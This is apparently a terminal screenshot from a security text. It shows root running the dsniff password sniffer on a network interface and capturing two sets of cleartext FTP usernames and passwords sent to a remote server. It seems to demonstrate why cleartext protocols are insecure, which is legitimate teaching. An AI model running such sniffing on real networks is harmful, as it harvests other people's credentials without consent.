 root@debian: ~
root@debi... ×
root@debian: ~# dsniff -i eth0
dsniff: listening on eth0
-----------------
09/09/15 11:54:13 tcp debian.42559 -> 62.232.6.46.21 (ftp)
USER anonymous
PASS mozilla@example.com
-----------------
09/09/15 11:54:23 tcp debian.42560 -> 62.232.6.46.21 (ftp)
USER ztg
PASS aaaaaa
^Croot@debian: ~#